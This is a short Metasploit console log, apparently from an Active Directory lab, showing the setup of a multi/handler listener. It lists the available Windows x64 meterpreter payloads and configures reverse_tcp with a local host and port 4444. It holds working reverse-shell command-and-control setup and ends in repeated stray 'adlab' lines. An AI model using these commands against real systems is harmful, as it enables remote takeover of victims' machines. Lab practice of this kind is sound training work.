 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/me
set payload windows/x64/messagebox set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter/bind_tcp_rc4 set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter_reverse_https
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/meterpreter_reverse_ipv6_tcp
set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/meterpreter_reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.3.54
lhost => 192.168.3.54
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
adlab
adlab
adlab
adlab
adlab